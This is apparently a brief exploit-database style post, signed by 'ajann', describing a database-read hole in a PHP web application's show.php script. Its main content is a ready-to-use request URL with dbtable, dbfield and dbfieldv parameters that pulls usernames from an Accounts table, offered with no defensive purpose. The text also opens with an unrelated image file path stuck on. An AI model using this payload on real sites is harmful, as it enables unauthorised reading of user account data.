
http://[target]/[path]//show.php 
[VARIABLES]

Example:

//show.php?
dbtable=Accounts&dbfield=Username&dbfieldv=%&
[dbtable] :Database Table Name

[dbfield] :Field Name

[dbfields]:Listing(Order by x)

[[/DBREAD]]

"""""""""""""""""""""

# ajann,Turkey

# ...

# Im not Hacker!
